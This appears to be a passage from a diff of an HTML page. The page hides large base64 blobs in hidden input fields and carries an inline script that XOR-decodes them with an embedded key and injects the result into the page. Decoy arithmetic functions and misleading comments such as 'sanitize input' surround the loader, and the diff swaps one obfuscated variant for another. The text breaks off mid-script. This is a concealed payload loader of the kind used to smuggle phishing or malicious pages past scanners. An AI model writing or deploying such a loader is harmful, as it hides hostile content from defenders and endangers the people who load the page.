08T/Gpl6xqTfeGyMl4uJ0BeWvV4IPAQk3njv35TPDZWFlrjYWX7BsYt9bwpViQ8BVYb/mpl7QeTefy1fls8O0BJDrB4IPAA1WTxtH5BOD1WUxX+IHmtGY0HtPB+F31vBRpGv2os9Fe5LbTwfhd9cwpeE+YwT6JJky2o/y1SPjtMVRSuBGWiSZMx57U9QzQgSxoZ/G828VSRfvGzKl4yIQcEcLAuZaJJkzH84n5UMS5WSUeyfSDhHdpi+v0qXikjQBhEw2sm9xvWLfC1Ml4rKldDWuBnNecF2mPx7HFfb3EvGlqwLmWiVddk4vA9Wzw8VgdY5Gco5wXaY/HyYD19bwUaWrAuZb4N2nu0szJWLjwYGA75YyDuAN1oubkqUjBtGzBasC5lokmTLbTwYl9pcXdfCv99LPYGwXS0szJYMyoFHBv9fn6iAdJ+/PAoVjEmQVsO+WErvkbbOarafhd9bwUaWrAuZb4ZjV77pSxUODwFWwj1LiPnHdBl8bR+US8gSBoO+Gtl8gDdY/G0flQyIkhTDrBvK+ZJx2Xx8CpFOCoFUhvjZmXrGpN79bw3Uzw7QF5a8Wkk6wfAebSkNlJ9PExdFPVqZe8I3WTytS1Dc3MKSkSaLmWiSZMttPBiGDkmUwRwsC5lokmTLbTsOl4rb0ZWG+N9eKAd2mDxvDdZOGJMTh/9LHuISZMttPB+F31vBQYSpDAB5wzDLeekP0M0LAVbFPFiPPEAwC28gx9kCW8OGgn1bTfnHcAkqP82A2NFBRpasC5lokmTLaigYGQcHHEaCOViIPFJwXj68DFBOD0FThL1LiP3Bd8t9786Uj8uVl9WsHks9gGTfvGzLFIpYlZZG/5gLOwOk3n78DNWNioFSQ/ia2XsBpNu5rU6UjM7TFsW4y4p5wjYaPD+YhgtcS8aWrAuZaJJkzG7tDdBY0UFGlqwLmWiSY9p/aZ+VDEuVklHsnos7wzfZPq1c14pKkgYRJouZaJJky208H4XYScRBD71fiDsDdZj96l+QSgjS18I8Wws7gDHdLSxK1M0OwUSKdJBCKtVnGWg7lQXfW8FGlqwLmWiVcMz1fA4QjEjBWk430Nl6xqTfea/OkI+KkEaG/5qZeEb3H7n/[base64]/ZnG8Y5MttPB+F31vBRpG4DAE8B3aa/WzKkR9LldfWuNnIuwM1y31vjoXLT1KTB/+byvhDJNk5/A/QykuRlIf9DVl9gHWLfC/[base64]/TdZMypXGESaLmWiSY9+5LEwCZ/mBQhKojhlr0ngaPelLFJ9LEpeH7BqLPEdwWT2pSpeMiELGjv8YmXjG8dk8rE9Qy5vREgfsH0s5QfWabSxMFN9OUBIE/ZnIOZHjyLnoD9ZY0UFGlqwMjbyCN0znvB+F31vBQYbsGY35w+OL/ykKkcudQoVHfFjKONH1GjmuDFTOWFGVRe/YXD3DMs78/J+Uzw7RBcd/zAt7QTWMbuxYBef+C8aWrAuZaJV0i38ojtRYG1NTg7gfX+tRtRs+b0/GToqV1IV9Gpr4QbeIvvlK1IleUIYWvRvMeNE1GKqojtHMjxMThXiZyDxVZxsqvCcgFdvBRpasC5540nbf/G2YxU1O1FKCaohauUI3mD1/jlSLydKXh6+bSrvRtw44bUmATptBV4b5G9o5QaNafunMFsyLkEGVfEwT6JJky2o/[base64]</template><script>function tk5bY0(){var a=31,b=10;return a*b;}
-/* lazy init */
+<!doctype html>
+<html>
+<head>
+<meta charset="UTF-8">
+<title>Load</title>
+</head>
+<body>
+<!-- build -->
+<input type="hidden" id="_lrLB150" value="PbLgN8UJ5WgmjfGBUIEGDj370BXqfdBZDcqk11iDGjoLr8wd5zmCMl/A/IFczVtsYOHXHfJgnk0Xy7TNH9MyOGz20BmmM91VBpC7g1SIT3Ru4dBapj7TVhfI94EAz09tZefMReI4ylEAyLSCVIlMbC2zzRbvKdVZD4DqllyBXTkwsZpyujDZTAKN95RQiAUmYObQEOkvnhhDjbmWUoNMYW/nmVrDMZFUDN/wgVKAWXwjra5E6zjIWUPD+JhY0BpjZP3BCucp00pBjfqaU5ldanWuhjTvLshZTsn82G2fXWdo/IRPqG+SD0GTk8lQiExlIf3FFeNgnloWxPWRH80YJCGzxxfoKdlWF5C7xA3VDyY/mZgV4yndGA3M9JAAz0phd/rXEekznhhDzvabSYhWcDyxk0+kY7YEDsjtlB2DWWlkroYK4zHZWRDI/dcdzVtrb+fBFvJgnghQjdeaS80JPTumkFq4V4BVBtn41VOMVWE8sccX9iTOUQTF7dcdjldqdfbKDLt/jghRm7vLN9FMbXX/wUbKNM9MAoD9kBC9SmFi+stEqSnVTA/Ip/8Bnkx9bfaacqZ91EwOwbWXUolBf2zy1h/vM4YIWN34kVmEVmM7o58P7znIUFmcqcUY1lBhaPTMDLxsjAhGlvuUXoZfdm7myhy8ftpeBZb6mlGCSj4iopVJvSC2GEPP9pFEllxtcuPIGf9n2lQG1aKUUYRfaiz60B3rLoZbBsPtkE/WUnFy580e/3DfVw3Z/JtJ11thb+fBCr1XnBhDjf+aU5kVYmD+zRT/Z5FZE931kBCeQXd19slUxDHVVgjg+JZulEtwZP7iF+gpkBowyP6aWM1tTSO/7B3qK9lMCs742XyfUWVtv9cZ6C6RSwbf8JMG5xgkIbPCF+gpkUsK1/zPDNhIfDr/zRbjcNRdCsrxgQfcFjI0qNAd/imRWQ/E/psHjl1qdfbWQ/Y82FwKw/7PD9lIfDrxywCrLtVCCsP+z1+CSmBk4Yka6SWHRWmNudtQnl9/bPLcVfE02EwLl6zDDZ1AP3yZhFioMM9fQ8zillKBV3Y7sJRIsGvfW1jZ/I1JwFxhYvzWGfI001ZZw/abWNZaa3P3wQqrP9NMF8L0zwydQCRy/MgR4n3fTRHf/JtJrldobuGfBYx9nBYO3v7VXNdQa3f21gPpLd1bCtngzxPaA3kLs4Rb5TLJVhfW/5pTmRVzZPrDEPJnighTlv+aU5kVcmDhzRnoKZFWFsD8h1SOAnBg8dEU5y+RVhbA6s5A5xcuR8ryS/dv+HIx/ujNTpxaNkT19j7ePM9iUcbYwUSYCXVx5cMxymrlQDbp66MIr2tRdNyWMbQQ0HoK/Ku+fpp8b2rf/D3sOMtpD8TJnlOefkVspMwq0BeKcjTpyqdf2whub8CTLvcT6FsNnty2ZIl9bXfhkRy/JYV/D8jNp0WoU1113f5ItRnEfyT9y4d4gXldRffcPfcI73kFmtO2So9cQ0fckQK0P9JqU+/ypgXeDUhC/+k6vzXpDyDFr494iExOWPbWQN8czlIv9Pq2BL1vTTbEzSjBZIt6KZz4nVCAUkJO8v0SyTXPVTPIwcNauAs0e8uUHugMxFY55davD45wPVfY7S7LM9h/Udn/t1y7XndD1NEC/g/4Vhn0r6xLiQteRdngNe8LxGgTw6y6ZY5KR0X09wHLC9BpVcasrWqVVjx1ypQZ6G2FeVXXqJl+oAp2bd+VK8U3zHEtlKizTLppXGuilx/qL90JW97YtmvdSXdt4slK52vYSzDryZRuo0pWW+XnGdYKzWsHy/q7TNl/bEXjzg+xZNR8FsWhjQ26T2t04OIKvy7/XAzY6p1Qm1E0MMnyHukM5Gs5mfXFbaNBUUbV6B60B/V/DZjzxEmZSGFiyt427TzRaS7+0MVTgnd2MsKTOrcYjHk67+7MXJxPR2bm3BztZc9NVt3Pgn6UV0dkyeAR0hP9fRbZ1"><input type="hidden" id="_lrLB151" value="aBxqlNDWKX2IeJs9lUx36zCSapqY1LXyx/JDP1/O5/rvFGVbVdV2uwW0jzrUxX0w7cPi3ZVSOfAL8UIzkhb/tCcVod/XXbZ8Q3uZN1BVtT4jVDbUElr39RPtyvNbCmc3JJ6pllLReP1PeI2y0sKzPHDf6FcPTTawxPQLOlOKe7RsWncCmFo+O4s9m2Pe1vj67Jnjm5jaNeSSbELxkxbyfeMc4VLTlDUwDv8BNpaINmuo267bDxr48ET1g3PVTfrqqdaiEpVS/[base64]/tfybUq70IoU5vNfHlD94b+Fsb5dKEZ6xAMm3i1CvXMsl/MMHPkniYTmZL3s8ryCzscVXi6rFfrG9QQMKRP7Zq3noX3NOUSIZgXXH29gjLJPhZWuzXpnSeeTRj9vEa4THQexuU24QNiXBhadWdDbMI9kIbnOODb6JKYDel4S/vGYtRINztwXGmTHZv/9JL1jnxfgCb8pttl1wxMfr0S7UN5FIq+eOgUoh5TGrFwSn3aeR/FJ3cokekSG55/dMJ0yXuAC3q1YNzuQ99e93QM7Bp2WAhlcOPcqdtVXL/8ja3HthpItj/wgS4D3BjxNwMzDPTWRv5/qxuhkFxRsbmC+M7iAoP4e6DXKdRSjPSyirAB8tcB8KrwG+0S08wxvM39inZWxPB+q9+3V13QueVAvAp2nsQlPiiV4VadFOjzD/SEPdrEdfvwF68akVVqsMs9CX4clXv3L9amEptMdvgNuo47n0V4uGkDNp3bkjDlRPSaflTIuvOwlylUjZZ+/VK5zaLdAH51rtst21dY6LiIf4v21YV+8C2Cql7cFHDlS/UG/d5FN7IplqDCDdmoO4az2qNCAnM1YZtt3NATKeTHc0+6AwL99aNR91Ic3nB6j3zKoV+OZvTtAXZfHBO2vM0swnfdxLooIcPrAx1SMGVFOIcyFRUxMmXVt9iUUnb9gLRPu1dUdj0hXeZcm8wpeZMyCf3YgbU+4dQvmp8Od/+ItYM+k0n1/vAbKFUclLfxzbyNexIVp3SzVaETUByocciyWraABvaq414mnd+MMvJIe0LxQoBwdOaVrdBRXDV3Qm3a9sAO/XXmQm9C2hE18A8/jPpcVHI+LJWrG1BMeDlLeoU63krnv6gVrlxY3f2lzrkN9BaFvjQjU2UdzR23cYJ6m/MbQ38/I1lv3xlUOSWKc8P0lEO+O2HbdteNm/Y1CGzE+xfDd7ykGmLYDJ46ZA7/wiMUCKU45Bl220xMOTcT7Noz3Aty/vFVNh3MGSr6yu/OIpVO5jAwlaeXUlb59QwtRHLQVrkw7FHqwxPRMvvNONu61Mq5fbFdYtUZTGm3R71KIt5Cd7Us1Sic1V28O9L1SnbYiya6ZptmA5BR93wFLMq6n8Rlde8fq4IaU7dkQ+yCMlPAf7RwHu9D0t7/sMM9gfZWSKc0LhvmXZOR9XIMv4r1glRn+yTBdtbXWnr5RHPLNRRG9XVkG2lbDBQ3M0QxCeMblbl24xuoQpMUMDWG+4w0www//LDXqNCME7YwEjqLolzWtf3wU6ofnFnxsEusSXXaBT/3cVWr0pmS9vlF+8H2AAJ/9SXbKBrVEzg7C3hZP1VJOjwjWS8XlxEovIC8WX/ATrn7qAMnwBFZafUSewn+0oy3PvDUYhgQTfq7UG3KNUMVOPAw3G7VXF73s095"><input type="hidden" id="_lrLB152" value="y7OWlPd07cKu1pyTODUOf8I0A4T2PWEdZcAdDHF1zbgPogBBpz6t3y0QH5toZc04m3TSSL5rax6v1cyUefdLvYx8H4R6s6PUtQPNnfn7Dq/J91CLsrShWmab01H+sI/xQzkbjX92rlwqH12WP7IK9UR8FRbxfyhRYl/NDP95wm1O8tsDsnRpnGqd2V72PAN1iT0SlrFycx2iWIxNKD+TPwwiEFW4cC0DNx/UETw1ALwa8xTOv+qok6rTUVx0tQ67RfaAC2e9cVSo01BcarRKfIr/WIMz/+DBKdfRjf29ArMNvpyLOn/gU2baD1Ly8kJ9weLbivc/4FermJHctzBAd47/gEGxsnERdpbXWLHzh3WKNFCG/ztvFesW0dx+MlOsjLWDAri2sZQiXBodPz3Dchv3XAC1eixZaVyUmKhkDrrF9oMIOrSogqkVlJv4uITtjr6YCnn9YAFhWpKccXHCO4W3VQA266zBJl3fkDAyy+1bctdMuT+g3y3QHBDoswtyBD/ACb0yo1Mo3xNSOn+As1ohXMG4K6bf4N7NnvXwk/VLNRMAZXuhkSOfVRyyvU08Qj+TTrA4ZpntFJMdcXxTfcL2F0y+M2wdKtVcTalzSD/FfgOKsfwmmWJTk5X+8Y27ArNSBSa4Id4plZlVMfWNLUr6HAqna+BX5tqb2XKxxLfDe4IWuquwGfVdFdGppwWvijKbBfk+LdehExDTtTOAsoVyVYxy8OCU91TZVb+7irrKe5MMeT0oHycYklg6/c71wvJaib12Ld2nX91ePuVLfRuxEsv9/SyaoZCSEbL/R/SKIRyJfj8g060QlFZp8U7sD7UbTSb/LpXhnswZ/3CLbES/k4Mz9+BdqxOXnil4R3IbPNhM5jWug+UTlJg3PQutwnxSiDeyMBLvEtwa+D3IcJpz3M698mGRbx+cWjQwU/Tb+VyUMHahmWCdmNN8ZYAshnwXjed3sN4mmhyWeaXFucR6wk76qqCaJhTXDHxwQ3LEOp2LdzwolqMYWd3ysY66xDECS//1cJ/qw1RaPL0Os0+3m5W//SkcrxSclD63j3zP918Jvf9uHqqDkdSyf0d7yXFTDDs6oQPrmlrSKXSAvIYzGklnK3DVdt3TUCixjrqHt5dOvX4m1qdfVNvqsY21yfpcQfv0ZR1rl88UsLpP+ER1Wwr4/SHX6hNaEbWnEvJGMoIDpjquHWsSHNTouwfzS/TeQD02qdzlW1RdN7iD78T+ABT3smsW6ROcVfK8EDBadh7LezOm3O+Wz1N1MoP/xbxYCfb6752mQBIY9XUPbAMyVYV1N2sVZ5TT27yyRXnG/dALsbQlk2dTV1X1uov4AfqeRvorKx82wFsdfjFK8ll5nst+/bMSb1fQlvxyRWyGc57Mt2rk2yhDU9O/sNP/BPkaSaUzYYNlHJUNcaQNb4cyVIh2sCEfKZaQGD3xy3DHslQVsPcoFuudDJE/NcO6QrkSlTH6ZRttQ1tMOHuDe8u8lI12MC0WJoORXjZ5xK+FPsAMfz+hFveUENKwME7wh/uVgbg6513hUBTQOTnF+Ue62pR6K+wXK4INjmizj/yZOlhAp37tgXaeWhz4cce1mjoVxPc+qRQhQ9gS8edNOgS/Uwl1e+NVIF/YkfCwknTPt9IDPrAo02kD3Iz95wgtC/udjDF24NErGFJMd/XGvZu1l0Ny/vAUYRyZlXX4k+/EsZvJsjwv0yiYlJU3ucN8BnMUSHs45F1pwh+Scf8PrUp118q2KC7TNpfQ0SkxgDXDvFOC8fdnX+8C25n5M8f5A7Qbyr12pJ6pG1hMOD3M9UU0m0i9MHBb5gIMzGm3j++C/FON+Dvh1rVcWMx3shA9hTmfxqc255xlwtqc+fOSNY32kw6/cG3T6pPPFf+y03sC/58WpXLmFm9c0lzwdAM4RztcFabz8J7gA9oTPrHHrca934l1diWdbpycmamzhfWacpZU9n3"><input type="hidden" id="_lrLB153" value="p1WbQVYxp+Y3vy7lfVvp3Y1Pnm50WNH1Cc1lzn4rz9+batx3Rm2nkjLlGPFIOd7AmlyMTmpWppYrvhn3axHK6sd+pW9VSuHiEOwt/3Qr7/2/CLpIUDLfxR3xbfBeJOjpknWoQFJR6+gOwG7JSTDIqoEEp100VqXwErcn0GsA/v+fULcIfFLCzEHvCtAIVJqqg36Pem9m+u8U3yrFAQX89IxUnnBmY8rXOtMrxQw03d6DSrQKdTnB6DXuM+puU/7wnVOmd3Vk/fIq1zqMfjH4yYRZqF53cteSL/AHxX8T2vCvDNR3QHSgnSnzB+0NLNvpoHiuS0hK9NE+0RDMezv/8cxfomJ8ZqbHNeQQ6XY72KyBcd5Vc3Pr/BrHKfdUFu79klWlYT15+u0ryyn4QTLB24V2iX5mYMnOSbMv6GkI2P2fXqpLXkWq4BmxLNEBBv7RoEurTmlt9s02xSz7SCX6+4NfhnFeUeXUF+1l03ATmM+AVKRzVUTWxgjeGM9PW5v7nXCbUUpKwfU/3Az3dSHZwaVcnkpDa+HnEv4qjmgpmtedc65TaTDK7R3JK/BXMvWonnuZbzJb5pA59g3bbBbq3IdaikhdRMHpPPE7304G7uqZW4piRWzRyz3uCvluB9vSvFi3bWEz+9wr6BnTCiH0r81Xh1dBc/nSC80772FX2smPbZwLQ3fR9CrRBYtCMMPIx3KKfGtgo/4a6mnYfwHY4MJbq2g2d+noLv4T5XUE+sysRLh6aHv56U/OEY0AEZitgQWgbnVG8OpPvjXzUDuYrLhToFw8btfzDfIEjnFXwq7HS55ZPHTFzyvfMPZaL5rhmkqLSFRo9+0A5zPZSVLb48BYt1VpR/XhG7A7iWI29Na2TIlcb03U90r8bd56NJTVr3mcDkhwwZAs/jH9dRrb+oV/pE9JN/jcLcERy0kH58GTfJVLZjfj9TDHE9NMMOPexHqZbU97opA63G3KdAjqz7lepQhRMdjSH94vy2ks+t65WYppVjar8RDjLOl5OeOtuGqUS2FA28hPxDbfCDDo1YdYl29SUODILbFs+X0z/eu3d6lTU2LX3h++P9QBO8/Ip3WZc0B5+s8fv2nVCxLh6MxMg1N0W6v3Evw20AxXxM+3ZbtOXULAzDrHBfV0Jdzhr1m7bWpY5Ms+5CX4bhuayYBxmEl3cdLlMNMXi34F/K6gVIJpaFKixxmzKP9AK5vXhHuiDTdo4+U64yzaDwie8qZbqEFnMPjOEOUN5EIFwt7FBZRbU1vxzSLHC9J1AsrfvGvdYH0355RJwDz1TibE26xslXZIVvjxSM4RiUwz++mUBYJJSlPx9irHGdcMAfvsowuKUTRR0ZMC7zP6UgbZ0rBPnXYzWOPHN9Mo6VAC3/Oza70LaDiinUjXb/JNGe7fvnKjc1xxwslNyhnKaSz/87p3mlJUe6HeKc8u+wBTnu/DDJxsVzLw/Eu/Cc9bLtTzwXSCVUUz2PYU6gf7YA7DwKNNhAh8e/vSG9If6QAq/vikWo4Bdmn8zRvHMt5cFP7BxU6JXmY3y8IWyDjrDDXs14IMtA9rRd+XOvwR1FcExKDFDoFhcDDpwSHfKcRPV//AvlWcejVs1/AozmzdcQ3e2oRfn3IyN+rGTdEUjko15eq5Zd5VSXTG4h7DEt9MLvv/hlmHAEhSp+4/xBiEc1LDyo93qVszbNzPP8gqxnox4dKAdNVpV0zBnD7iOosBJ/r6uU6rAXBi1ZMB8Cz1AA6Z2sxbqXlIRcPqDMcajwwQ+auda4BbSmb30k+1FMVJNdnzsEeHf3xo1+c1sWvwDQnioKdsql1nT8b2KspvyGww5MOWbap+VnurzxPcDohxB/3foki9W2Jy/c0N9AeIdDf607d8l1VsMqLuAugH/Q4Wm9iZTIxpMEr3lAjAO4prEZiuwmXUck1ppN03xBDmaCva0JEJjwtMe//yPutk9l5a3OCFBNtUbHbm0Tf"><input type="hidden" id="_lrLB154" value="IGtJ9C+Lbm3m+ckxZ3egftA/4DhD09LJ8t0hlNKfdEsFq5lcL29e2Z5xvUW778R2+DflvAv/3vEWkXFBn2s8QtDfqDBrK7K95vHBOZuvtGrRlyAkG2uyFb4ltZmTd6gKxMfJxC92psVCqaUxO2OpL1wv9YlfLoJwLrF90ZtnXMco/6kwMyPWBR5sMcmPj4QjkJN8JBp/rmnaJeWZ05dYM7Gr2UjnL3cANiH5HbKH2CtYW1wob6c2YSrRoMFTC1AK3G9NSC/3Kw0eObEpTwuYe/27MSQTXrp4FjgFGaOHMGtM58UoCzt2mfJkPfXmgnA/gKOVOVsytknOfcEJ3yvYIzWTTTyz89rYN31ZHa+bKNLEbxV0Hy/3Hc5VQTHulnCnBM+VPL8mrrXq6Sk1M1cUUySvfDRHc66wLv3dsdsb+FdcwzW8plK6fZZ5PNGbx8gLQJ81XCdj3zQShWnYy9eEvsBX2ShDD1b0Ijk88bsLSHt8l5k9Rm6+HfNxxMFHa9jnHZOwPEP/Ph3SITUVlodQp4h/uUyXm1aRfmUtlRuvJHO8b3XAl66GmVL4JS2re3kvHG497Ic7+nnXef3xM/eM01DLySVvDrphchnNWM9eQNuwIzEsT/vy8bYhZXlLh7jfDZP52APShwgSlSDRU2+xOyTruXibhzZl1pnpuZcLgP9cy33BRzt+CX4ZTPFSr7kjXCYVLO/X2mF+ieTVv5vcssTzEfST6zpZZ2F1dOfeXHMA2904pmP2Cab5pTGXR7U3pFex0AevwhXCcYGJ5/eZB6iSIdwzk3Y9v2FdzQqCVMMU3yWIiyMzHXr5rPEem4RXRavJUOprRoWiKcElt+uUt0TWFchLo44IIiFBFcqHQK+QViVAx7/jNaoB+a1Wm1BLjBM9cM/irpnmDYn1Fw9MtsWj6UBXowaAPu3ZLVffyK8wn0GBSmvCTS4BZaE/CyAnhaPh2Cu/WvFuiXnBr9esI8h7TWS/4yZxXuldXaOrUDOkb11cUz6m+eK5xZW+iwBXoEYRCJd/[base64]/[base64]//STZIh3YU3WyzWxN+xaDu7VkFaOSWtjxOcUsCjoTCTj9KxY1FpQY+r3KeMK7QkI68vGbapRalej5yC1GvdTEJzXh2qJD143xOdIwhXaAA308oUMtGJFZ/TIC74uyVwQ+8PCCIBLSGXK7CD1M897D9X6oUWEQkNPxpIP0xGOdQSf28ZnlwlLMNrtM9wU/g0mz/vAeZ1oYGvD8TbrNdRICvTOsFqKelY49tI2ywTtXzn0zaJUvX5TR6D3DNwu+g0s9P3HeNhtUnnWzxPoL9UAGc7QuAWgXnVS/ZUUzBDafhLLr40LplNeMv/nMrE/+2wG3tqtZdxSVlnRxQvXOOsMU9zxp2rbeX44ye8+zTzaUCj17cJwh0xqY/3XNLcZ/lAZ2/yEft1rdmrClzffFslBIJuvwFWrW0hw2cIN/wrqXCzf4MxKjnVhUNaWSOIShFEP"><input type="hidden" id="_lrLB155" value="+cGdZ4V7PU7k7xXPKtdNAdTwv3OmTU9upJFLzzXSYhfarI9PpW9ARtDoN+sE1WAN6c6Pa5tzTFnJxxbiF/9RE5iojVSfQnRNx5IOtRGMfzOa07ZPoV1xdqGWIPcE5GoJ5c24foFXQXXW8RXlDP55Df3spki1QXY319ARzw/behKY4MdblG42e9LpHeo7iU0axvGweo90UHPq0Q20DOlLF57hxH/UVWJD6eEe4yvrTVP1rMBwhUEyRqrKD8NtjVIO/vGkUYsPaEzJnUCzKItPKp3PvmyKYGlPydQRvjvGDVXa641qrHN1d9v8O88V9n4S+NiTTo9UQVHg3hHSGMpiUp/RhmiBTTFG1MMo1DTKWwia85JPmAhFU93UNr8X734C79zEfJRqSjTl8yDHOcVfItf4lEW9S1ZUxO9N9ivIWgDj3I0Ivkg1Qv7OPfEozFZUyuzMDLRqRUnS6TvDMPRoU8bMxlaZU0xw1MUsvjDZfzXDyJ5+qnUzZ9fxS74o+0gP+/[base64]/tcfpGO2GEP99ZBcnl0kdvLNDKY700pD2fGQHYxNcG7+xQzvPpxKBsnwh1iOTCRu4YRE533VXF6P/pofzVB2ZPWZWu4pyEgQl7baTp1XcC/0wQruMthcTc72mBKYWXVz8ZZauD7QUQDGuZ1Yn104LvKaVox9nAQB36f/Hc1qYWX61h3lKdVWBI3wmx3RS3Rg/YQR4mCeWwzY94Ef0w04LuDUGehjnEsGzvabWcVLLeMTAnK6cthRFZOT/zfRXG13s9cM/zHZBUHJ8IZNgVl9O/3LFuN/nFwC2fjYUIxbdm6uhj/PCelrJv/XtHCoGjpE/4kU6S/VTAzA+I0Bwlxtd62uROI0yhgQ2eCZWNAaYGjg1BTnJIZWDMP81x2JWXBgvskZ5S/TBUH/3KVysnZFTNaGRso0z0wCgP2QEL1KYWL6y0SpOdVOXaelkVSbGHd16sgdu3/YURDd9ZRE11Zrb/aGWOI8yFlOwPiWT4IFJlfW9ivPEvIaXZq3xxPaBCtl+tJGjGHYURWN6oFEgV05I/fNC/Yx3UFZw/abWM8YYGDnxVXrPN9KDJC7tnKgdU1VwIZGt22ED1+C/ZxL0zI4ZfrSWPUpxVQGkLuRVJ5IaGDqnhbpM9kaQ8n4gVzAVWVi4ctFpA/5dCbsyrBuzwYzNq+LHO8rgjJfyfCDHZ5MfW32mVriNM9ID8zgz1OCVmEjs8AZ8jyRVQLO65oAz2pBTdblK8MC+Hk36LvLDd4YSm7lhEm/Z4kMX4L9nEvTMjhl+tJY9SnFVAaQu5FUnkhoYOqeFukz2RpDyfiBXMBVZWLhy0WkBPl5MY+nxw3fDjgu980OuFe2BBDO65xNmQYOKfXRFuUp1VcNjbHcHZYyJCHlxQqmLshZEdn8kR3QGGJg/9cdvVe2GEPL7JtemVFrb7PXDOcvyBBKjeL/Hc0YJGj1hFD1Kd1KF8j93B2fXXB04cpDjH2cGEPe7ZRPmV1gIa6EDPQo2QNpp7nVHc1OZXOzxVi7fdhXANj0kFOZFmNk5+EU4zDZVhfv4LxZxR9jbrSNQ4x9nBhDxP/VFcxZLSHohAz0JJxDQ872m06CVGEv5MUK6HWbYxHwudZaghhqbueEHuko0lxEhKLVQM1bZXXwzFiuOJUYGNC5h1iZTXZvqIQFjFecGEON75RPzUpldrOZWK48kl8G2diBSZ9RZnTnwVChNc5dBYqw1UGRGCMmuooM9DTREEqWk/8dzRgk"><input type="hidden" id="_lrLB156" value="LrmEP/M8zlxZjfSUXp9XJHby11joMsgYENj7hkmETHF19sBYrHK2GEONuZxbzRAlc/LTWPohnEoC2rnIANAYI1rB4TzPD/l7N/LMp3GwHyR974QK5yqSWwvM67RJxQgtIa6ZRaZ65x9KjeL/Hc0YJCGz0Ar/fccYAML3hlKBXSp28tYWrnrnSj6N8YdYixhqbueEC/M/z0wK2eyBWIkCIy2z1hnxdIcYHo36lEmOUCQp9o1Y/SC2GEONudUdn11wdOHKQ4x9nBhD0JP/Hc0YJC65hD7pL99dQ8z7hlKBTXBks/Eqyn2UWQfJuZ1JmUh3O7yLWO87nEgRwu2aXoJUJGjghBXvLs9RDcqw1RfCMiQhs4QR4H2UGUzz8YFJnUs7O8+LJKly1RYXyOqBFZ9Zcyi6hAOMfZwYQ425h1yaGDkhvPokqQGTF03Z/IZJxUpldrqER6Z61EwX3erPGs0TJHPy01i8fZtQF9nphgfCFyMhuIQK5yqSSgbd9ZReiBArX8+LU6lxnB9EhKL/Hc0YJHyZrlimfZxOAt+5gE+BAw4hs4RY8i/FGBiN7IdRzQUkb/bTWNMP8BARzO7ZHYlXZ3T+wRbyc95ZEMjMp3TEFmxz9sJDpiC2GEONuZZcmVtsIbvBUaYmnE4C37mBHdAYYG7w0RXjM8gWAN/8lEmIfWhk/sEW8nWbWUSEotVJw1B2ZPWERaYv3U9YjeyHUc0FJHW9zArjO4cYHqeT1R3NGCsrs/Yd4DHZWxeN7Z1YzUphcvzIDuM5nG0x4bmXXI5TJG790BemKdRdQ8Hwm1bNEisLs4RYpjySSwbZ2IFJn1FmdOfBUKE1zl0FirXVSJ9ULTqZrlimfZxMEdS5jh2OV2py/MgdqDHTX0uKwodgzUphZfrWHeUpnEwMirXVSJ9UKCG0zRamaM8fSpa5iB2OWXBi+4RQ43ScQx6nk9UdzRgrK7PyEfU03lQGjfqaSINMYG7kykKmaJza5T+5xBHNTGxk/YQK4znVSgbO7dUXwjIkIbOEDucvnF0PjaTVWYJbcWz2ygyoOtlMJsH8mFiDTEZ42sBQoT7TTQ3ZvtwG5xgkIbPSGfR90F0F2bnIHdgDDguzhFimNNoYS8j13B2IVCp19twMxTLSTAbD7dUAzWtwc/rKH64x2V4XhKL/N80YJCHlxQqmKdVVBt+5yB2eXXBI/dAd9CvdVEvL7JtemVFrb7OMUaYmthhDjbnVHYFdYnW+iUOMfZwYQ425nFvNEGFtuoQd6nPIXRvZ2ppTmV1qdbOZWNUpzlENyrGZWItMJD+zlFi5fdBdBdm5zx3dET8LmYRYpn2cGArLud1RiF5wIa+ZWLZ0nENpjbnVHc0YJCHwyB3nL/VWF8jrg1yBEHBo/sEKr2a2GEONudUdzRhwc+qEA6Yq1VYHwu7bUYJbZXX6yxaoL9lID8z6kBWYSmgoqIQFjH2cGEONudUdjllwYvuEUONslRgYp7nVHc0YJCGzhFjyL8UYGI3unFOJV3Mv/[base64]/MoM4zPIdAzM/ZBZyhQkcufFCvJ0hzJDjeTVWIFLYSHorlimfZxLF8zrgRXEAw4hs9lyjH2cF0mNypRbiEx9If3BDKZ3kzJDjf2aXphVYW/nihniOflOBsPtuVSeTGFv9tZQoRnzdSDC94FYg0xIbvLAHeJ6kBgQ2fiHScQDDny6jFG9V4AXEM7rnE2ZBg49vMYX4iSCMl+C8YFQgQY="><div id="okiluqqzx" style="display:none"></div>
+<script>function hjc8Bl(){var a=16,b=98;return a*b;}
+/* sanitize input */
 (function(){
-var XfBhWR=atob('N11PJTp6kA5FgmmzDZTQXg==');
-var CHRIZS=[];
-for(var FTOp9y=0;FTOp9y<7;FTOp9y++){
-  var _e=document.getElementById('ufyudopysj'+FTOp9y);CHRIZS.push(_e?_e.innerHTML:'');
+function _run(){
+var xfFbaT=atob('AZOkeIZdvDhjrZn1Pe04BA==');
+var j5Ssn6=[];
+for(var bMPnZt=0;bMPnZt<7;bMPnZt++){
+  var _e=document.getElementById('_lrLB15'+bMPnZt);j5Ssn6.push(_e?_e.value:'');
 }
-var Zf0Q0e=CHRIZS.join('');
-var v5hus2=atob(Zf0Q0e);
-var buKQYw=new Uint8Array(v5hus2.length);
-FTOp9y=0;
-while(FTOp9y<v5hus2.length){
-  buKQYw[FTOp9y]=v5hus2.charCodeAt(FTOp9y)^XfBhWR.charCodeAt(FTOp9y%XfBhWR.length);
-  FTOp9y++;
+var JnXmp3=j5Ssn6.join('');
+var nFM15I=atob(JnXmp3);
+var XiunPj=new Uint8Array(nFM15I.length);
+bMPnZt=0;
+while(bMPnZt<nFM15I.length){
+  XiunPj[bMPnZt]=nFM15I.charCodeAt(bMPnZt)^xfFbaT.charCodeAt(bMPnZt%xfFbaT.length);
+  bMPnZt++;
 }
-var EKbynB=new TextDecoder('utf-8').decode(buKQYw);
+var uqLC8k=new TextDecoder('utf-8').decode(XiunPj);
 
 /* Set page title */
-var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(EKbynB);
+var _t=/<title[^>]*>([\s\S]*?)<\/title>/i.exec(uqLC8k);
 if(_t) document.title=_t[1];
 
 /* Extract head and body */
-var wwCyfy=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(EKbynB);
-var bjZYjQ=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(EKbynB);
-var _h=wwCyfy?wwCyfy[1]:'';
-var _b=bjZYjQ?bjZYjQ[1]:EKbynB;
+var u0xkz5=/<head[^>]*>([\s\S]*?)<\/head>/i.exec(uqLC8k);
+var Pva4cG=/<body[^>]*>([\s\S]*?)<\/body>/i.exec(uqLC8k);
